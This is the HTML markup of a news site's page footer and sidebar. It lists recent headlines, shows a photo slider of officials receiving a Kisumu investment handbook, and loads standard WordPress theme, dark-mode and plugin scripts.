            data-posttitle="Museveni declared winner, extends four-decade rule"
            data-postid="22258" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->										                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/President-Yoweri-Museveni-2-263x175.webp"
                                               href="https://www.eabusinesstimes.com/museveni-declared-winner-extends-four-decade-rule/"
                                               title="Museveni declared winner, extends four-decade rule"></a>
										
										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://www.eabusinesstimes.com/museveni-declared-winner-extends-four-decade-rule/" rel="bookmark" title="Museveni declared winner, extends four-decade rule">
											Museveni declared winner, extends four-decade rule                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2026-01-17T10:26:11+03:00">January 17, 2026</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image">
										
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-small">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/1_GettyImages-2252278929.webp"
            data-posttitle="Man City to sign English defender to boost EPL title charge"
            data-postid="22254" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->										                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/1_GettyImages-2252278929-263x175.webp"
                                               href="https://www.eabusinesstimes.com/man-city-to-sign-english-defender-to-boost-epl-title-charge/"
                                               title="Man City to sign English defender to boost EPL title charge"></a>
										
										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://www.eabusinesstimes.com/man-city-to-sign-english-defender-to-boost-epl-title-charge/" rel="bookmark" title="Man City to sign English defender to boost EPL title charge">
											Man City to sign English defender to boost EPL title charge                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2026-01-16T17:51:24+03:00">January 16, 2026</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>
						                </ul>
				</aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">HANDBOOK LAUNCH</span></h3><div class="textwidget custom-html-widget"><div id="metaslider-id-15528" style="width: 100%;" class="ml-slider-3-104-0 metaslider metaslider-flex metaslider-15528 ml-slider ms-theme-highway nav-hidden" role="region" aria-label="HANDBOOK HANDOVER" data-height="350" data-width="700">
    <div id="metaslider_container_15528">
        <div id="metaslider_15528">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-15532 ms-image " aria-roledescription="slide" data-date="2023-01-31 10:26:45" data-filename="new-CS-for-Lands-Mr.-Zacharia-Mwangi-Njeru-who-paid-me-a-courtesy-call.-700x350.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/01/new-CS-for-Lands-Mr.-Zacharia-Mwangi-Njeru-who-paid-me-a-courtesy-call.-700x350.jpg" height="350" width="700" alt="" class="slider-15528 slide-15532 msDefaultImage" /><div class="caption-wrap"><div class="caption">Mr. Zacharia Mwangi the Cabinet Secretary for the Ministry of Lands, Public Works, Housing and Urban Development Receiving a copy of Kisumu Handbook</div></div></li>
                <li style="display: none; width: 100%;" class="slide-15533 ms-image " aria-roledescription="slide" data-date="2023-01-31 10:32:32" data-filename="Executive-Masinde-K-Bwire-early-this-morning.-700x350.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/01/Executive-Masinde-K-Bwire-early-this-morning.-700x350.jpg" height="350" width="700" alt="" class="slider-15528 slide-15533 msDefaultImage" title="Executive - Masinde K Bwire early this morning." /><div class="caption-wrap"><div class="caption">LVBC Executive Secretary Dr. Masinde Bwire receiving a copy of Kisumu Handbook</div></div></li>
                <li style="display: none; width: 100%;" class="slide-15534 ms-image " aria-roledescription="slide" data-date="2023-01-31 10:32:44" data-filename="Governor-Homabay-Gladys-Wanga-700x350.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/01/Governor-Homabay-Gladys-Wanga-700x350.jpg" height="350" width="700" alt="Governor Homabay Gladys Wanga Receiving Kisumu Investment Handbook" class="slider-15528 slide-15534 msDefaultImage" title="Governor Homabay Gladys Wanga" /><div class="caption-wrap"><div class="caption">Gladys Wanga, the Governor for Homabay receiving a copy of Kisumu Investment Handbook</div></div></li>
                <li style="display: none; width: 100%;" class="slide-16725 ms-image " aria-roledescription="slide" data-date="2023-08-17 17:23:37" data-filename="photo_2022-08-31_10-40-53-300x210-1-300x150.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/photo_2022-08-31_10-40-53-300x210-1-300x150.jpg" height="350" width="700" alt="" class="slider-15528 slide-16725 msDefaultImage" title="photo_2022-08-31_10-40-53-300x210" /></li>
                <li style="display: none; width: 100%;" class="slide-16726 ms-image " aria-roledescription="slide" data-date="2023-08-17 17:24:16" data-filename="WhatsApp-Image-2021-10-10-at-08.52.01-700x350.jpeg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-10-at-08.52.01-700x350.jpeg" height="350" width="700" alt="" class="slider-15528 slide-16726 msDefaultImage" title="WhatsApp Image 2021-10-10 at 08.52.01" /></li>
                <li style="display: none; width: 100%;" class="slide-16728 ms-image " aria-roledescription="slide" data-date="2023-08-17 17:32:05" data-filename="Executive-Masinde-K-Bwire-early-this-morning.-700x350.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/01/Executive-Masinde-K-Bwire-early-this-morning.-700x350.jpg" height="350" width="700" alt="" class="slider-15528 slide-16728 msDefaultImage" title="Executive - Masinde K Bwire early this morning." /><div class="caption-wrap"><div class="caption">LVBC Executive Secretary Dr. Masinde Bwire receiving a copy of Kisumu Handbook</div></div></li>
                <li style="display: none; width: 100%;" class="slide-16729 ms-image " aria-roledescription="slide" data-date="2023-08-17 17:32:17" data-filename="new-CS-for-Lands-Mr.-Zacharia-Mwangi-Njeru-who-paid-me-a-courtesy-call.-700x350.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/01/new-CS-for-Lands-Mr.-Zacharia-Mwangi-Njeru-who-paid-me-a-courtesy-call.-700x350.jpg" height="350" width="700" alt="" class="slider-15528 slide-16729 msDefaultImage" /><div class="caption-wrap"><div class="caption">Mr. Zacharia Mwangi the Cabinet Secretary for the Ministry of Lands, Public Works, Housing and Urban Development Receiving a copy of Kisumu Handbook</div></div></li>
                <li style="display: none; width: 100%;" class="slide-16730 ms-image " aria-roledescription="slide" data-date="2023-08-17 17:32:30" data-filename="Governor-Homabay-Gladys-Wanga-700x350.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/01/Governor-Homabay-Gladys-Wanga-700x350.jpg" height="350" width="700" alt="Governor Homabay Gladys Wanga Receiving Kisumu Investment Handbook" class="slider-15528 slide-16730 msDefaultImage" title="Governor Homabay Gladys Wanga" /><div class="caption-wrap"><div class="caption">Gladys Wanga, the Governor for Homabay receiving a copy of Kisumu Investment Handbook</div></div></li>
                <li style="display: none; width: 100%;" class="slide-16733 ms-image " aria-roledescription="slide" data-date="2023-08-17 17:34:32" data-filename="FX9Cd81XEAAt3AB-300x200-1-300x150.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/FX9Cd81XEAAt3AB-300x200-1-300x150.jpg" height="350" width="700" alt="" class="slider-15528 slide-16733 msDefaultImage" title="FX9Cd81XEAAt3AB-300x200" /></li>
                <li style="display: none; width: 100%;" class="slide-16773 ms-image " aria-roledescription="slide" data-date="2023-08-18 12:20:25" data-filename="Bishop-700x350.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/Bishop-700x350.jpg" height="350" width="700" alt="" class="slider-15528 slide-16773 msDefaultImage" title="Bishop" /></li>
            </ul>
        </div>
        
    </div>
</div></div></aside><aside id="media_image-13" class="widget widget_media_image"><img width="188" height="1024" src="https://www.eabusinesstimes.com/wp-content/uploads/2022/07/Untitled-1-188x1024.png" class="image wp-image-13961  attachment-large size-large" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.eabusinesstimes.com/wp-content/uploads/2022/07/Untitled-1-188x1024.png 188w, https://www.eabusinesstimes.com/wp-content/uploads/2022/07/Untitled-1-55x300.png 55w" sizes="(max-width: 188px) 100vw, 188px" /></aside><aside id="media_gallery-2" class="widget widget_media_gallery"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Upcoming Handbook Editions</span></h3><div data-sliderid="39797" id="penci-post-gallery__39797" class="penci-post-gallery-container justified column-3" data-height="150" data-margin="3"><a class="penci-gallery-ite item-gallery-justified" href="https://www.eabusinesstimes.com/wp-content/uploads/2022/03/NHIF-COVER.png"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2022/03/NHIF-COVER.png" alt="" title="NHIF COVER"></a></div></aside>    </div>
</div>
        </div>

		    </div>
</div>


    <div class="clear-footer"></div>

											        <footer id="footer-section"
                class="penci-footer-social-media penci-lazy footer-social-remove-radius"		        itemscope itemtype="https://schema.org/WPFooter">
            <div class="container">
												                    <div class="footer-logo-copyright footer-not-logo">
						
						
						                            <div id="footer-copyright">
                                <p>The East African Business Times Limited @2025 - All Right Reserved.</p>
                            </div>
												                            <div class="go-to-top-parent"><a aria-label="Go to top" href="#" class="go-to-top"><span><i
                                                class="penciicon-up-chevron"></i> <br>Back To Top</span></a>
                            </div>
						                    </div>
				            </div>
        </footer>
	</div><!-- End .wrapper-boxed -->

    <a href="#" id="close-sidebar-nav"
       class="header-9"><i class="penci-faicon fa fa-close" ></i></a>
    <nav id="sidebar-nav" class="header-9" role="navigation"
	     itemscope
         itemtype="https://schema.org/SiteNavigationElement">

		            <div id="sidebar-nav-logo">
									                        <a href="https://www.eabusinesstimes.com/"><img class="penci-lazy penci-limg"                                                                     src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20797%20177&#039;%3E%3C/svg%3E"
                                                                    width="797"
                                                                    height="177"
                                                                    data-src="https://www.eabusinesstimes.com/wp-content/uploads/2023/09/EABT-LOGO-1.png"
                                                                    data-lightlogo="https://www.eabusinesstimes.com/wp-content/uploads/2023/09/EABT-LOGO-1.png"
                                                                    alt="The East African Business Times"/></a>
									            </div>
		
		            <div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
				<a href="https://www.facebook.com/PenciDesign" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/PenciDesign" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
			</div>            </div>
		
		
		<ul id="menu-main-navigation-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home ajax-mega-menu menu-item-16627"><a href="https://www.eabusinesstimes.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16639"><a href="https://www.eabusinesstimes.com/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16631"><a href="https://www.eabusinesstimes.com/category/finance/">Finance &amp; Banking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16645"><a href="https://www.eabusinesstimes.com/category/insurance/">Insurance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16630"><a href="https://www.eabusinesstimes.com/category/entrepreneurship/">Entrepreneurship</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16628"><a href="https://www.eabusinesstimes.com/category/agribusiness/">Agribusiness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children ajax-mega-menu menu-item-16637"><a href="https://www.eabusinesstimes.com/category/technology/">Technology</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16643"><a href="https://www.eabusinesstimes.com/category/tech/cyber-security/">Cyber security</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16644"><a href="https://www.eabusinesstimes.com/category/tech/mobile/">Mobile</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16635"><a href="https://www.eabusinesstimes.com/category/property-real-estate/">Property &amp; Real Estate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16641"><a href="https://www.eabusinesstimes.com/category/special-reports/">Special reports</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16640"><a href="https://www.eabusinesstimes.com/category/east-africa/">East Africa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16629"><a href="https://www.eabusinesstimes.com/category/awards-recognition/">Awards &amp; Recognition</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16647"><a href="https://www.eabusinesstimes.com/category/climate-change/">Climate Change</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16646"><a href="https://www.eabusinesstimes.com/category/energy/">Energy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16633"><a href="https://www.eabusinesstimes.com/category/lifestyle-entertainment/">Lifestyle &amp; Entertainment</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16632"><a href="https://www.eabusinesstimes.com/category/health/">Health</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16638"><a href="https://www.eabusinesstimes.com/category/tourism/">Tourism</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16636"><a href="https://www.eabusinesstimes.com/category/sports/">Sports</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16634"><a href="https://www.eabusinesstimes.com/category/opinion/">Opinion &#038; Analysis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-20339"><a href="https://www.eabusinesstimes.com/media-outreach/">Media OutReach Newswire</a></li>
</ul>    </nav>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Soledad%20v8.3.8/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="penci-dm-checking" type="text/javascript">function penci_dmgetcookie(cname) {
    let name = cname + "=";
    let decodedCookie = decodeURIComponent(document.cookie);
    let ca = decodedCookie.split(';');
    for (let i = 0; i < ca.length; i++) {
        let c = ca[i];
        while (c.charAt(0) == ' ') {
            c = c.substring(1);
        }
        if (c.indexOf(name) == 0) {
            return c.substring(name.length, c.length);
        }
    }
    return "";
}

if ( penci_dark.darkmode ) {
    document.cookie = "penci_mode=dark; path=/";
}

let alllogos = document.querySelectorAll('.penci-limg'),
    body = document.querySelector('body'),
    autoby = penci_dark.auto_by,
    darktheme = penci_dark.darktheme,
    hr = (new Date()).getHours(),
    cv = penci_dmgetcookie('penci_mode'),
    cc,
    lc = 'pclight-mode',
    dc = 'pcdark-mode';

if (darktheme !== '') {
    cc = 'pcdm-enable';
}

if (autoby === 'os' && !darktheme && window.matchMedia && window.matchMedia('(prefers-color-scheme: dark)').matches) {
    body.classList.remove('pcdm-enable', 'pclight-mode')
    body.classList.add(dc, 'pcdm-enable');
    document.cookie = "penci_mode=dark; path=/";
    alllogos.forEach((alllogo) => {
        var lgimg = alllogo.getAttribute('data-darklogo');
        if (lgimg !== null) {
            alllogo.src = lgimg;
            alllogo.setAttribute('data-src', lgimg);
        }
    });
} else if (autoby === 'os' && window.matchMedia && window.matchMedia('(prefers-color-scheme: light)').matches) {
    body.classList.remove('pcdm-enable', 'pcdark-mode')
    body.classList.add(lc, cc);
    document.cookie = "penci_mode=light; path=/";
    alllogos.forEach((alllogo) => {
        var lgimg = alllogo.getAttribute('data-lightlogo');
        if (lgimg !== null) {
            alllogo.src = lgimg;
            alllogo.setAttribute('data-src', lgimg);
        }
    });
}

if ((autoby === 'time' && hr > 18) || cv === 'dark') {
    body.classList.remove('pcdm-enable', 'pclight-mode')
    body.classList.add(dc, 'pcdm-enable');
    document.cookie = "penci_mode=dark; path=/";
    alllogos.forEach((alllogo) => {
        var lgimg = alllogo.getAttribute('data-darklogo');
        if (lgimg !== null) {
            alllogo.src = lgimg;
            alllogo.setAttribute('data-src', lgimg);
        }
    });
} else if (autoby === 'time' || cv === 'light') {
    body.classList.remove('pcdm-enable', 'pcdark-mode')
    body.classList.add(lc, cc);
    document.cookie = "penci_mode=light; path=/";
    alllogos.forEach((alllogo) => {
        var lgimg = alllogo.getAttribute('data-lightlogo');
        if (lgimg !== null) {
            alllogo.src = lgimg;
            alllogo.setAttribute('data-src', lgimg);
        }
    });
}
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://www.eabusinesstimes.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.104.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://www.eabusinesstimes.com/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.104.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
<link rel='stylesheet' id='metaslider_highway_theme_styles-css' href='https://www.eabusinesstimes.com/wp-content/plugins/ml-slider/themes/highway/v1.0.0/style.css?ver=3.104.0' type='text/css' media='all' property='stylesheet' />
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.eabusinesstimes.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-bookmark-follow//inc/js/js.cookie.min.js?ver=1.2" id="penci-bf-cookie-script-js"></script>
<script type="text/javascript" id="penci-bf-main-scripts-js-extra">
/* <![CDATA[ */
var Penci_Bf_Vars = {"nonce":"5df281e6de","ajaxurl":"https://www.eabusinesstimes.com/wp-admin/admin-ajax.php","bookmarkpage":"https://www.eabusinesstimes.com/bookmark-subscription-management/","emailempty":"Please enter email.","emailinvalid":"Please enter valid email.","loginflag":"0","processing":"Processing","popup":"1","popup_text_cl":"","popup_bg_cl":"","popup_timeout":"2000","popup_position":"bottom-center","popup_success_title":"Success","popup_success_mess":"Success add to the Bookmark list","popup_remove_title":"Removed","popup_remove_mess":"Post remove from Bookmark list","popup_success_author_title":"Success","popup_success_author_mess":"Successfully add author from the favorite list","popup_remove_author_title":"Removed","popup_remove_author_mess":"Successfully remove author from the favorite list","popup_success_term_title":"Success","popup_success_term_mess":"Successfully add category from the favorite list","popup_remove_term_title":"Removed","popup_remove_term_mess":"Successfully remove category from the favorite list"};
//# sourceURL=penci-bf-main-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-bookmark-follow//inc/js/main.js?ver=1.2" id="penci-bf-main-scripts-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=2.9" id="jquery-penci-piechart-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-review/js/review.js?ver=2.9" id="jquery-penci-review-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=1c79aee4f2ffe643685e6203321fce93" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=1c79aee4f2ffe643685e6203321fce93" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-text-to-speech/assets/js/text-to-speech.js?ver=1.1" id="penci-texttospeech-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/penci-lazy.js?ver=8.3.8" id="pc-lazy-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/libs-script.min.js?ver=8.3.8" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https://www.eabusinesstimes.com/wp-admin/admin-ajax.php","nonce":"ec61d46675","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default","reading_bar_pos":"footer","reading_bar_h":"5"};
//# sourceURL=main-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/main.js?ver=8.3.8" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://www.eabusinesstimes.com/wp-admin/admin-ajax.php","nonce":"ec61d46675","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default","reading_bar_pos":"footer","reading_bar_h":"5"};
//# sourceURL=penci_ajax_like_post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/post-like.js?ver=8.3.8" id="penci_ajax_like_post-js"></script>
